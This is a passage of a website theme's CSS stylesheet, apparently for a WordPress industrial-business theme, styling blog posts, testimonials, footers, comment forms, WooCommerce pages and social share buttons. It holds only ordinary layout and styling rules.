}
.wt-icon-card-new .wt-card-header-new {
	padding-bottom: 10px;
}
.wt-icon-card-new .wt-card-header-new i {
	font-size: 48px;
	padding-right: 10px;
	line-height: 48px;
	display: inline-block;
}
.wt-icon-card-new .wt-card-header-new span {
	font-size: 30px;
	font-weight: 500;
}
.wt-icon-card-new .wt-card-content-new p {
	margin-bottom: 0px;
}
.whatWedo-info-section-new .wt-icon-card-new {
	margin-bottom: 30px
}
.whatWedo-info-section-new .wt-icon-card-new:last-child {
	margin-bottom: 0px
}
/*Blog section */

.date-style-3 .wt-post-info {
	position: relative;
	padding: 25px 30px;
}
.date-style-3.blog-post {
	margin-bottom: 0px;
}
.date-style-3 .wt-post-meta ul li {
	margin-right: 30px;
}
.date-style-3 .wt-post-meta ul li:last-child {
	margin-right: 0px;
}
.date-style-3 .wt-post-meta ul li.post-category {
	position: absolute;
	right: 0px;
	top: -40px;
	z-index: 1;
	margin-right: 0px;
}
.date-style-3 .wt-post-meta ul li.post-category span {
	color: #fff;
	text-align: center;
	background-color: #1c63b8;
	font-size: 16px;
	display: block;
	padding: 8px 15px;
}
.date-style-3 .wt-post-meta ul li.post-author,
.date-style-3 .wt-post-meta ul li.post-date,
.date-style-3 .wt-post-meta ul li.post-comment {
	display: inline-block;
	font-size: 16px;
	font-weight: 500;
	color: #1c63b8;
	position: relative;
	padding-top: 0px;
}

.date-style-3 .wt-post-readmore a {
	color: #1c63b8;
}
.date-style-3 .wt-post-meta {
	margin-bottom: 10px;
}
.date-style-3 .wt-post-meta ul li:after {
	content: '';
	position: absolute;
	width: 16px;
	height: 2px;
	background-color: #191919;
	top: 12px;
	right: -30px;
}
.date-style-3 .wt-post-meta ul li.post-category:after {
	display: none;
}
.client-logo {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
}
.industroz-bg-grey .client-logo{
	background: #f1f1f1;
}
/*Testimonial 3*/

.testimonial-4-outer {
	position: relative;
}
.testimonial-4-content-outer {
	z-index: 1;
	top: 0px;
	position: inherit;
}
.testimonial-4-content .owl-nav .owl-prev {
	left: 15px
}
.testimonial-4-content .owl-nav .owl-next {
	right: 15px
}

.testimonial-4-content-outer .owl-dots {
    position: absolute;
    margin: 0;
    bottom: 20px;
    width: 100%;
}
.testimonial-4 {
	position: relative;
	text-align: center;
}
.testimonial-4 .testimonial-content {
	padding: 40px 55px;
	text-align: center;
}
.testimonial-4 .testimonial-pic {
	width: 114px;
	height: 114px;
	border: 3px solid #ececec;
	border-radius:100%;
	margin-bottom: 15px;
}
.testimonial-4-left-section p {
    margin-bottom: 34px;
}
.testimonial-4 .testimonial-pic img {
	border-radius:100%;
}
.testimonial-4 	.testimonial-detail.clearfix {
    margin-bottom: 30px;
}
.testimonial-4 .testimonial-info {
	padding: 0px;
}
.testimonial-4 .testimonial-text {
	padding: 0px;
	position: relative;
	z-index: 1;
}
.testimonial-4 .testimonial-text .fa-quote-left {
	font-size: 58px;
	color: #1c63b8;
	opacity: 0.2;
	margin: 20px 0px;
}
.testimonial-4 .testimonial-name {
	padding-right: 0px;
	display: block;
	font-size: 30px;
	font-weight: 500;
}
.testimonial-4 .testimonial-name::after {
	display: none;
}
.testimonial-4 .testimonial-position {
	display: block;
	font-size: 24px;
	position: relative;
	line-height: 24px;
}
.testimonial-4-content.owl-carousel.owl-btn-top-right.long-arrow-next-prev .owl-stage-outer {
	padding-top: 0px;
}
.testimonial-4-content.owl-carousel.owl-btn-top-right.long-arrow-next-prev .owl-nav {
	position: absolute;
	right: 30px;
	top: 170px;
	width: auto;
}
/*New Video Section*/

.video-section-new-outer {
	padding-top: 0px;
	position: relative;
}
.video-new-info {
	padding: 30px;
	position: absolute;
	bottom: 0px;
	z-index: 1;
	max-width: 315px;
}
.video-new-info span {
	display: block;
	font-weight: 600;
	text-transform: uppercase;
	font-family: 'Teko', sans-serif;
	font-size: 20px;
	margin-bottom: 10px;
	color:#fff;
}
.video-new-info .wt-tilte {
	color: #fff;
	margin-bottom: 0px;
}
.video3-left-section {
	position: relative;
	height: 100%;
}
.video3-left-section .wt-media {
	position: absolute;
	bottom: 0px;
	width: auto;
}
.video3-left-section .wt-media img {
	width: 100%;
}
@media only screen and (max-width:991px) {
	.video3-left-section .wt-media {
		position: inherit;
	}
}
@media only screen and (max-width:767px) {
	.video-new-info {
		position: inherit;
	}
}
.counter3-outer {
	margin-top: 40px;
	margin-bottom: 40px;
}
.counter3-outer .counter:after {
	font-size: 70px;
	position: absolute;
	content: '+';
	right: -30px;
}
.counter3-outer span {
	font-size: 30px;
	display: block;
	font-weight: 600;
}
.counter3-outer .counter {
	font-size: 70px;
	position: relative;
	display: inline-block;
	margin-left: -30px;
}
.counter3-outer .counter::after {
	font-size: 70px;
	position: absolute;
	content: '+';
	right: -30px;
}
@media only screen and (max-width:1199px) {
	.counter3-outer .counter {
		font-size: 40px;
		line-height: 40px;
	}
	.counter3-outer .counter::after {
		font-size: 30px;
		right: -15px;
	}
	.counter3-outer span {
		font-size: 24px;
	}
	.video-new-info {
		padding: 15px;
		max-width: 100%;
		width: 100%;
	}
}
@media only screen and (max-width:767px) {
	.counter3-outer {
		margin-bottom: 20px;
	}
}
/*Footer*/

.footer-style3 p {
	font-size: 14px;
}
.footer-style3 .footer-top {
	padding-top: 80px;
	padding-bottom: 10px;
}
.footer-style3 .footer-bottom {
	border-top: 0px;
}
.footer-style3 .footer-bottom .copyrights-nav li:last-child {
	margin-left: 10px;
}
.footer-style3 .widget-title {
	margin-bottom: 15px !important;
}
.footer-style3 .logo-footer {
	margin-bottom: 25px;
}
.footer-style3.site-footer .widget_address {
	padding-top: 0px;
}
.footer-style3.footer-dark .footer-top .widget_newsletter .form-control {
	background-color: #fff;
	color: #000;
	margin-bottom: 10px;
}
.footer-style3 .nl-search-btn {
	color: #fff;
	display: block;
	width: 100%;
	font-size: 26px;
	padding: 3px 10px;
	margin-bottom: 28px;
}
.footer-style3 .newsletter-input input::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #484848;
	font-size: 14px;
}
.footer-style3 input#email::placeholder {
	color: #000 !important;
}
.footer-style3 .newsletter-input input::-moz-placeholder {
	/* Firefox 19+ */
	color: #484848;
	font-size: 14px;
	text-transform: uppercase;
}
.footer-style3 .newsletter-input input:-ms-input-placeholder {
	/* IE 10+ */
	color: #484848;
	font-size: 14px;
	text-transform: uppercase;
}
.footer-style3 .newsletter-input input:-moz-placeholder {
	/* Firefox 18- */
	color: #484848;
	font-size: 14px;
	text-transform: uppercase;
}
@media only screen and (max-width:767px) {
	.footer-style3 .footer-top {
		padding-top: 60px;
		padding-bottom: 10px;
	}
}
/*Blog Detail Page*/

.blog-full-detail-info {
	padding: 70px 0 0 0;
	border-top: 0px;
	float: left;
    width: 100%;
}
.blog-full-detail-info .wt-post-meta ul li {
	color: #000;
	margin-right: 30px;
	position: relative;
}
.blog-full-detail-info .wt-post-meta ul li::after {
	content: '';
	position: absolute;
	width: 16px;
	height: 2px;
	background-color: #1c63b8;
	top: 10px;
	right: -30px;
}
.blog-full-detail-info .wt-post-meta ul li.post-category,
.blog-full-detail-info .wt-post-meta ul li.post-date,
.blog-full-detail-info .wt-post-meta ul li.post-comment {
	display: inline-block;
	font-size: 16px;
	font-weight: 500;
	color: #1c63b8;
	position: relative;
	padding-top: 0px;
}
.blog-post.blog-full-detail blockquote {
	background-color: #f4f4f4;
	text-align: left;
	padding: 78px 30px 25px 30px;
	border-left: 4px solid #1c63b8;
	margin-bottom: 25px;
	margin-top: 10px;
	display: block;
	float: left;
	width: 100%;
}
.blog-post.blog-full-detail blockquote p {
	font-family: 'Poppins', sans-serif;
	color: #191919;
	font-style: italic;
	font-size: 16px;
	line-height: 30px;
}
.blog-post.blog-full-detail blockquote .fa-quote-left {
	position: inherit;
	font-size: 40px;
	left: inherit;
	top: inherit;
	color: #1c63b8;
	line-height: 50px;
	transform: none;
	opacity: 0.3;
}
.blog-post.blog-full-detail .wt-post-text p:last-child {
	margin-bottom: 40px;
}
.post-linking-section {
	margin-bottom: 45px;
	padding: 30px 0px;
	border-top: 2px solid #ddd;
	border-bottom: 2px solid #ddd;
	display: flex;
	float:left;
	width:100%;
}
.post-linking-section .post-link-left {
	width: 75%;
	display: flex
}
.post-linking-section .post-link-left .tagcloud {
	padding: 0px 20px;
}
.post-linking-section .post-link-right {
	width: 35%;
	display: flex;
}
.post-linking-section .post-link-right ul {
	padding: 0px 20px;
	margin-bottom: 0px;
}
.widget_social_links.post-link-right,
.widget_social_links.post-link-right h4,
.widget_tag_cloud2.post-link-left h4 {
	line-height: 40px;
	margin-bottom: 0;
}
@media only screen and (max-width:767px) {
	.post-linking-section {
		width: 100%;
		display: block;
	}
	.post-linking-section .post-link-left {
		width: 100%;
		display: flex;
		margin-bottom: 20px;
	}
	.post-linking-section .post-link-right {
		width: 100%;
		display: flex;
	}
	.post-linking-section {
		margin-bottom: 30px;
		padding: 30px 0px 10px 0px;
	}
}
@media only screen and (max-width:480px) {
	.post-linking-section .post-link-left {
		display: block;
	}
	.post-linking-section .post-link-right {
		display: block;
	}
	.post-linking-section .post-link-left .tagcloud {
		padding: 0px;
	}
	.post-linking-section .post-link-right ul {
		padding: 0px;
	}
}
.widget_social_links ul {
	list-style: none;
	display: flex;
}
.widget_social_links ul li {
	margin-right: 10px;
}
.widget_social_links ul li:last-child {
	margin-right: 0px;
}
.widget_social_links ul li a {
	color: #8b8788;
	width: 20px;
	display: block;
	padding-top: 1px;
	text-align: left;
}
.widget_social_links ul li a:hover {
	color: #000;
}
.widget_tag_cloud2 a {
	padding: 8px 14px;
	font-size: 14px;
	display: inline-block;
	margin: 0 0 4px;
	color: #111111;
	background-color: #f4f4f4;
}
.widget_tag_cloud2 a:hover {
	background-color: #ddd;
}
/*----	POST COMMENT-----*/

.blog-post.blog-full-detail .comment-respond .comment-reply-title {
	text-transform: inherit;
	font-size: 24px;
	margin-bottom: 22px;
}
.blog-post.blog-full-detail .comments-area .comments-title {
	text-transform: inherit;
	font-size: 24px;
}
.blog-post.blog-full-detail ol.comment-list li.comment .comment-author .fn {
	display: inline-block;
	color: #191919;
	font-size: 18px;
	font-weight: 500;
	font-style: normal;
}
.blog-post.blog-full-detail ol.comment-list li.comment .comment-author .avatar {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 90px;
	height: 90px;
	border: 4px solid transparent;
	border-radius: 50%;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.blog-post.blog-full-detail ol.comment-list li.comment .comment-meta {
	margin-bottom: 15px;
	font-size: 13px;
}
.blog-post.blog-full-detail ol.comment-list li.comment .comment-meta a {
	color: #7f7d7d;
}
.comment-form-outer {
	padding: 30px 15px;
}
.comment-form-outer.comment-form p input[type="text"],
.comment-form-outer.comment-form p textarea {
	width: 100%;
	height: auto;
	padding: 15px 20px;
	border: none;
	background-color: #fff;
}
.comment-form-outer.comment-form p textarea {
	height: 150px;
}
.comment-form-outer.comment-form p {
	width: 100%;
	float: left;
	padding: 0 15px;
	margin-bottom: 30px;
	position: relative;
	font-weight: 600;
}
.comment-form-outer.comment-form p label {
	display: block;
	font-size: 16px;
	margin-bottom: 10px;
	font-weight: 500;
	line-height: 24px;
	padding-left: 40px !important;
}
.comment-form-outer input[type="checkbox"]+label::before {
	margin-left: -40px;
}
.comment-form-outer input[type="checkbox"]:checked+label::before {
	border-width: 8px;
	border-color: #3396d1;
}
.comment-form-cookies-consent input[type="checkbox"]:checked+label::after {
	font-size: 10px;
	left: 3px;
	top: -2px;
}
.comment-form-outer #wp-comment-cookies-consent {
	display: none;
}
.comment-reviewer ol.comment-list li.comment .reply {
	text-align: right;
	position: absolute;
	right: 0px;
	top: 30px;
}
.comment-reviewer ol.comment-list li.comment .reply a.comment-reply-link {
	background-color: #f4f4f4;
	padding: 5px 20px;
	font-weight: 500;
	color: #484848;
}
.comment-reviewer ol.comment-list li.comment .reply a.comment-reply-link:before {
	position: absolute;
	content: "\f178";
	font-family: 'FontAwesome';
	right: 30px;
	top: 5px;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
	opacity: 0;
}
.comment-reviewer ol.comment-list li.comment .reply a.comment-reply-link:hover::before {
	right: 0px;
	opacity: 1;
	left: auto;
}
.comment-reviewer ol.comment-list li.comment .comment-body {
	position: relative;
	padding: 30px 0px 30px 110px;
	position: relative;
	margin-bottom: 10px;
	border-bottom: 1px solid #d9dcde;
}
@media only screen and (max-width:767px) {
	.comment-reviewer ol.comment-list li.comment .comment-body {
		margin-left: 0px;
	}
}
@media only screen and (max-width:480px) {
	.blog-post.blog-full-detail ol.comment-list li.comment .comment-author .avatar {
		position: inherit;
		left: auto;
		margin-bottom: 15px;
	}
	.comment-reviewer ol.comment-list li.comment .comment-body {
		padding: 30px 0px;
	}
	.blog-post.blog-full-detail ol.comment-list li.comment .comment-author .fn {
		display: block;
	}
	.comment-reviewer ol.comment-list li.comment .reply {
		text-align: left;
		position: inherit;
		right: 0px;
		top: auto;
		padding-top: 20px;
	}
}
.comment-form-outer .form-control::-webkit-input-placeholder {
	color: #b8b8b8;
	font-size: 14px;
	text-transform: inherit;
}
.comment-form-outer .form-control::-moz-placeholder {
	color: #b8b8b8;
	font-size: 14px;
	text-transform: inherit;
}
.comment-form-outer .form-control:-ms-input-placeholder {
	color: #b8b8b8;
	font-size: 14px;
	text-transform: inherit;
}
.comment-form-outer .form-control:-moz-placeholder {
	color: #b8b8b8;
	font-size: 14px;
	text-transform: inherit;
}
/*----blog post side bar---*/

.side-bar .widget {
	margin-bottom: 20px;
	border: 0px;
	box-shadow: 0px 1px 8px rgba(0, 0, 0, 0.08);
	background:#fff;
}
/*center-title*/

.center .site-text-white.wt-small-separator div.sep-leaf-right {
	position: relative;
	margin-left: 50px;
}
.center .site-text-white.wt-small-separator div.sep-leaf-left {
	position: relative;
	margin-right: 50px;
}
.center .site-text-white.wt-small-separator div.sep-leaf-right:before,
.center .site-text-white.wt-small-separator div.sep-leaf-left:before {
	position: absolute;
	content: '';
	background-color: #1c63b8;
	width: 40px;
	height: 3px;
	bottom: 0px;
}
.center .site-text-white.wt-small-separator div.sep-leaf-right:before {
	right: 0px;
}
.center .site-text-white.wt-small-separator div.sep-leaf-left:before {
	left: 0px;
}
.center .site-text-white.wt-small-separator div.sep-leaf-right:before,
.center .site-text-white.wt-small-separator div.sep-leaf-left:before {
	position: absolute;
	content: '';
	background-color: #fff;
	width: 40px;
	height: 3px;
	bottom: 0px;
}
/*porject new style*/

.imghvr-zoom-out-down {
	position: relative;
	display: block;
	margin: 0;
	max-width: 100%;
	background-color: #000;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
.imghvr-zoom-out-down img {
	width: 100%;
	vertical-align: top;
	max-width: 100%;
}
.imghvr-zoom-out-down .imghvr-content {
	background-color: rgba(255, 255, 255);
	padding: 30px;
	position: absolute;
	top: 0px;
	bottom: 0px;
	left: 0px;
	right: 0px;
}
[class*='imghvr-'],
[class^=imghvr-] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all .35s ease;
	transition: all .35s ease
}
.imghvr-zoom-out-down .imghvr-content {
	-webkit-transform: scale(.5);
	transform: scale(.5);
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	opacity: 0
}

[class*='imghvr-zoom-out-down']:hover .imghvr-content,
[class^=imghvr-zoom-out-down]:hover .imghvr-content {
	-webkit-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	-webkit-transition-delay: .3s;
	transition-delay: .3s
}
.imghvr-mid {
	position: absolute;
	top: 49%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 30px;
	right: 30px;
}
.imghvr-mid .project-new-category {

	padding-bottom: 10px;
    display: inline-block;
    font-weight: 500;
    position: relative;
    font-family: poppins;
    color: #1c63b8;
    display: inline-block;
    font-size: 14px;
    text-transform: capitalize;
    font-style: italic;
    margin-right: 5px;
}
.imghvr-zoom-out-down:hover img {
	-webkit-animation: imghvr-zoom-out-down .4s linear;
	animation: imghvr-zoom-out-down .4s linear;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards
}
@-webkit-keyframes imghvr-zoom-out-down {
	50% {
		-webkit-transform: scale(.8) translateY(0);
		transform: scale(.8) translateY(0);
		opacity: .5
	}
	100% {
		-webkit-transform: scale(.8) translateY(150%);
		transform: scale(.8) translateY(150%);
		opacity: .5
	}
}
@keyframes imghvr-zoom-out-down {
	50% {
		-webkit-transform: scale(.8) translateY(0);
		transform: scale(.8) translateY(0);
		opacity: .5
	}
	100% {
		-webkit-transform: scale(.8) translateY(150%);
		transform: scale(.8) translateY(150%);
		opacity: .5
	}
}
.footer-style3 .footer-widget a {
	color: #fff;
}
.footer-style3.site-footer .widget_nav_menu ul li {
	padding: 2px 0px;
	min-height: auto;
	line-height: 28px;
}
.footer-style3.site-footer .widget ul,
.footer-style3.site-footer .widget_nav_menu ul li:first-child {
	margin-top: 0;
}
.header-style-4 .search-form input.search-submit.search-btn {
	width: 53px;
	color: transparent;
	z-index: 1;
	outline: none;
}
.header-style-4 .search-form i.fa.fa-search {
	position: absolute;
	right: 16px;
	top: 4px;
	cursor: pointer;
	z-index: 0;
}
.custom-padding .section-full.video2-counter-section.p-t80.p-b40.overlay-wraper.bg-cover.bg-no-repeat {
	padding-bottom: 40px;
}

.blog-post.blog-full-detail .blog-full-detail-info blockquote p,
.blog-post.blog-full-detail .wt-post-text blockquote p{
	margin-bottom:0 !important;
}

.comment-content.entry-content img {
    margin: 15px 0;
} 
.wp-block-column .wp-block-quote:after{
	left:24%;
}

.blog-full.date-style-2 .wt-post-info,
.blog-post.date-style-2.blog-full,
.wp-block-table.is-style-stripes, 
.wp-block-table,
.wp-block-pullquote{
	float:left;
	width:100%;
	max-width: 100%;
}

figure.wp-block-pullquote.has-background blockquote{
	margin: 30px 30px 30px 30px;
}

br {
	display: block;
    content: '';
    margin-top: 12px;
}

a.wp-block-button__link br {
    display: inherit;
    content: inherit;
    margin: inherit;
}

.client-logo.client-logo-media a {
    width: 100%;
    height: 90px;
    overflow: hidden;
    display: block;
}

.footer-style3 .footer-top .row .industroz-widget:nth-child(2) {
    padding-left: 71px;
}

.footer-style3 .footer-top .row .industroz-widget:nth-child(3) {
    padding-left: 35px;
}

.footer-style3 .widget_about .footer-widget .widget>p {
    margin-bottom: 30px !important;
    float: left;
    width: 100%;
}
.widget.recent-posts-entry {
    float: left;
    width: 100%;
}

header.site-header.header-style-2 .main-bar-wraper {
    min-height: 92px;
}

.comment-form-rating {
    float: left;
    width: 100%;
    margin-bottom: 2px !important;
}
.comment-form-rating p.stars {
    padding-left: 0;
}
.woocommerce-Reviews.comments-area #respond h2#reply-title {
    margin-bottom: 22px;
	background: #fff;
    float: left;
    width: 100%;
    display: block;
}

.woocommerce-Reviews.comments-area div#comments {
    float: left;
    width: 100%;
    background: #fff;
}

.woocommerce-Reviews.comments-area .comment-form-outer {
    padding: 30px 15px;
    float: left;
    width: 100%;
}

.woocommerce-product-attributes.shop_attributes th {
    background: inherit;
    padding: inherit;
    color: inherit;
}

p.woocommerce-noreviews {
    margin-bottom: 20px !important;
}

.woocommerce .star-rating span:before,
.woocommerce-info:before,
.woocommerce p.stars a:before,
.woocommerce p.stars:hover a:before {
   color: #1c63b8;
}

.woocommerce-info {
    border-top-color: #1c63b8;
}
#add_payment_method #payment div.form-row, 
.woocommerce-cart #payment div.form-row, 
.woocommerce-checkout #payment div.form-row,
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods{
	padding:30px;
}

.blog-post.industroz-blog-grid.style1.date-style-2 {
    width: 100%;
    float: left;
}

.project-style-new h2 {
    color: #fff;
}

/******** Blog details new  **************/
.bg-white-new {
    background: #f7f7f7;
}

.post-content-parent{
	float:left;
	width:100%;
	box-shadow: 0px 1px 8px rgba(0, 0, 0, 0.08);
    background: white;
    padding: 0;
    transition: all 0.5s ease;
	margin-bottom:75px;
	overflow:hidden;
}
.post-content-parent .wt-post-title {
    margin-bottom: 0;
}
.post-meta{
	color: #707070;
    font-size: 14px;
    display: block;
    align-items: center;
	float:left;
	width:100%;
	margin-bottom:30px;
	margin-top: 10px;
}

.post-meta span.seperator {
    display: inline-block;
    position: relative;
    margin: 0px 5px;
}

.cat-links{
    font-weight: bold;
}

.cat-links a {
    font-weight: normal;
    font-size: 15px;
    border-bottom: dashed 1px #cacaca;
    text-transform: capitalize;
}
.share-wrapper{
	float:left;
	width:100%;
    align-items: center;
    margin: 0px 0px 50px;
}
.share-wrapper .post-share {
    color: #f42;
}
.tags-inline {
    width: 100%;
	float: left;
	margin-top:0;
	margin-bottom: 40px;
}

.tags-inline a {
    text-align: center;
    display: inline-block;
    margin-bottom: 5px;
    text-transform: capitalize;
    margin: 0 5px 5px 5px;
}

.industroz-social-share a {
    box-shadow: 0 2px 8px rgba(0,0,0,.2);
    color: #fff;
    margin-right: 5px;
    font-size: 14px;
    display: inline-block;
    width: 45px;
    height: 45px;
    text-align: center;
    line-height: 45px;
    border-radius: 50%;
	float: left;
}

.industroz-social-share a[title="Facebook"] {
    background: #3B5998;
}
.industroz-social-share a[title="Twitter"] {
    background: #1DA1F2;
}
.industroz-social-share a[title="Google"] {
    background: #DB4437;
}
.industroz-social-share a[title="Pinterest"] {
    background: #BD081C;
}

.industroz-social-share a[title="Linkedin"] {
    background: #0077B5;
}

.industroz-social-share {
    float: left;
}
.industroz-social-share ul{
	padding:0;
	margin:0;
}
.industroz-social-share ul, 
.industroz-social-share ul li {
	float:left;
	width:auto;
	display: inline-block;
	list-style:none;
}
.industroz-social-share a:hover {
    background: #1c63b8 !important;
    color: #fff !important;
}

.comments-wrapper {
    display: inline-block;
	float: right;
    margin-top: -10px;
}
.comments-wrapper a {
    font-family: 'Poppins', sans-serif;
    display: inline-block;
    color: #090e1d;
    width: 55px;
    height: 55px;
    text-align: center;
    line-height: 55px;
    border-radius: 50%;
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.1);
    background: white;
    font-size: 14px;
}

.comments-wrapper a:hover {
    background: #1c63b8 !important;
    color: #fff !important;
}

.industroz-post-blocks {
    position: relative;
	float: left;
    width: 100%;
	background: #000;
	margin-bottom: 80px;
}

.industroz-post-blocks .prev-post,
.industroz-post-blocks .next-post {
    padding: 0 75px;
    font-size: 15px;
    display: block;
    float: none;
    text-align: center;
    margin: 10px auto;
    width: 50%;
    position: absolute;
    z-index: 1;
    color: #fff;
    top: 32.5%;
    text-transform: uppercase;
}

.post-nav .next strong,
.post-nav .prev strong{
	color:#fff;
}

.post-nav .prev {
    float: left;
    width: 50%;
	min-height: 228px;
}

.post-nav .next {
    float: right;
    text-align: right;
    width: 50%;
	min-height: 228px;
}

.post-nav .prev a, 
.post-nav .next a {
    color: #fff;
}
.post-nav-image {
    opacity: 0.4;
	transition: all .5s ease;
}
.post-nav .next strong,
.post-nav .prev strong {
    display: block;
    text-transform: uppercase;
}
.industroz-post-blocks .next:hover .post-nav-image.nav-next,
.industroz-post-blocks .prev:hover .post-nav-image.nav-prev {
    opacity: 0.3;
	transition: all .5s ease;
}

.wt-bnr-inr-entry .banner-title-outer h2 {
    color: #fff !important;
}

.wt-bnr-inr-entry li.item-current {
    color: #fff !important;
}
.industroz-content-area div#respond{
    position: relative;
    padding: 30px 30px 30px 30px;
    background-color: #f7f7f7;
    border: 1px solid #eeeeee;
    float: left;
    width: 100%;
}

.industroz-content-area .gridvalley-post-comments {
    float: left;
    width: 100%;
    position: relative;
    padding: 25px 30px 0px 30px;
    background: #f7f7f7;
    margin-bottom: 80px;
}
.industroz-content-area ol.comment-list {
    margin-bottom: 30px;
}

ul.social {
    margin: 0;
}

.widget_about li {
    list-style-type: none;
    display: inline-block;
    color: #ffffff;
    margin-right: 10px;
}

.industroz-contact {
    position: relative;
    padding-left: 40px;
    margin-bottom: 20px;
}

.industroz-contact i {
    position: absolute;
    left: 0;
    font-size: 20px;
    color: #ffffff;
    font-weight: bold;
    top: 5px;
}
.industroz-contact span {
    display: block;
}


.gv_news_slider:hover img {
    transition: all 2s ease-in;
	transition: all 2s ease-out;
    transform: scale(1.075);
}
.gv_news_slider img {
    transition: all 2s ease-in;
	transition: all 2s ease-out;
}

.gv_news_slider .item {
	float:left;
	width:100%;
    box-shadow: 0px 1px 8px rgba(0, 0, 0, 0.08);
    background: white;
    transition: all 0.5s ease;
    border-radius: 4px;
    line-height: 0;
}

.item .gv_blog_des_wrap {
    background: #fff;
    text-align: left;
    color: #858585;
    padding: 30px 30px 10px 30px;
}

.gv_blog_des_wrap {
    float: left;
    width: 100%;
    position: relative;
}
.related-post ul.gv_blog_meta {
    margin: 10px 0;
}

.gv_blog_des_wrap ul.gv_blog_meta {
    margin: 0px 0px 15px;
    position: relative;
    padding: 0;
}
ul.gv_blog_meta {
    float: left;
    width: 100%;
}

.entry-meta {
	margin-bottom: 20px;
	float:left;
	width:100%;
}
.entry-meta div  {
	color: #1c63b8;
    display: inline-block;
    font-size: 14px;
    text-transform: capitalize;
    font-style: italic;
    margin-right: 5px;
}
.entry-meta ul li{
	list-style:none;
}
.entry-meta div + div::before  {
	content: "|";
	margin: 0 5px;
	display:none;
}
.entry-meta div a {
	color: #1c63b8;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.entry-meta div a:hover {
	color: #1c63b8;
}

.gv_blog_wrap {
    overflow: hidden;
}


#sb_instagram .sbi_photo_wrap {
    position: relative;
    margin-right: 20px;
    margin-bottom: 20px;
    height: 170px;
    overflow: hidden;
}

.insta-info{
	padding: 13% 13% 9%;
    min-height: 356px;
}
.insta-info h3 {
    margin-bottom: 25px;
}

.insta-info p {
    margin-bottom: 44px;
}

#sbi_images a.sbi_photo:hover:before,
#sbi_images a.sbi_photo:hover:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

#sbi_images a.sbi_photo:before {
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0,1);
    transform: scale(0,1);
}

#sbi_images a.sbi_photo:after {
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1,0);
    transform: scale(1,0);
}

#sbi_images a.sbi_photo:before, 
#sbi_images a.sbi_photo:after {
    position: absolute;
    left: 10px;
    right: 10px;
    top: 10px;
    bottom: 10px;
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}


.wp-block-media-text__content p:last-child {
    margin-bottom: 15px !important;
}

.featured-products h3.wt-title {
    margin-bottom: 10px;
}

.woocommerce-product-details__short-description {
    float: left;
    width: 100%;
    margin-bottom: 25px;
}

.summary.entry-summary.product-detail-info.bg-gray.p-a30{
	background:#f1f1f1;
}

h3.m-tb10.price {
    margin-bottom: 15px;
	display: inline-block;
    float: left;
    width: auto;
}

.summary.entry-summary .m-b15 {
    display: inline-block;
    float: left;
    width: auto;
    line-height: 0px;
    margin-top: 17px;
    margin-left: 30px;
}

.woocommerce-product-details__short-description {
    float: left;
    width: 100%;
    margin-bottom: 25px;
}

.entry-summary .woocommerce div.product .product_title {
    margin-bottom: 10px;
}

.top-bar.site-bg-color {
    background: #00173C;
}

.contact-slide-hide textarea.form-control {
    height: 100px;
}

.video3-counter-section .section-head.center.wt-small-separator-outer.text-center {
    padding: 0 10px;
}
/*------------new --------------*/

.blog-full-detail span.page-links-title {
    margin-right: 5px;
}

.blog-full-detail .page-links {
    margin-top: 15px;
}

img.aligncenter {
    margin: 22px auto 22px;
}
img.alignnone{
	margin: 10px auto 10px;
}

.wp-caption.aligncenter {
    margin-top: 23px;
    margin-bottom: 25px;
}

.industroz-default-content p:last-child > img {
    margin-top: 25px !important;
}

.related-post .gv_news_slider{
	margin-bottom:30px;
}
.blog-post.blog-full-detail .wt-post-text .wp-block-column p:last-child{
	margin-bottom:0;
}


.comment-list .trackback .comment-body .comment-meta-n-description, 
.comment-list .pingback .comment-body .comment-meta-n-description {
    padding-left: 0;
}

.wp-block-image figcaption{
	margin-top:0;
}

#web-design-reviews div#comment-list{
	margin-bottom:0;
}

.wcppec-checkout-buttons__separator {
    float: left;
    width: 100%;
    line-height: normal;
}

#commentform {
    float: left;
    width: 100%;
}

.testimonial-2-content-outer .testimonial-3-content .owl-item {
    margin-bottom: 0;
}

.testimonial-2-content-outer .testimonial-3-content .owl-stage-outer {
    float: left;
    width: 100%;
}

.custom-bg-white .self-intro-pic-block, 
.custom-bg-white .bg-gray {
    background-color: #fff;
}

.custom-bg-white .section-full.self-intro-section-outer.overlay-wraper {
    background-size: cover;
}

.date-style-3.blog-post {
    margin-bottom: 0px;
    float: left;
    width: 100%;
    box-shadow: 0px 1px 8px rgba(0,0,0,.08);
}

.wt-post-media.wt-img-effect.zoom-slow img {
    width: 100%;
}

 .custom-white-title .section-head.center.wt-small-separator-outer.text-center h2{
    color: #fff;
}



/*=====================================================================================
	New Home Page Update
=======================================================================================*/
.slider-block-3 {
	border: 40px solid #ea130e;
	position: relative;
	margin: 0px !important;
}

#webmax-two .rev-btn .site-button{
	padding: 8px 30px !important;
}

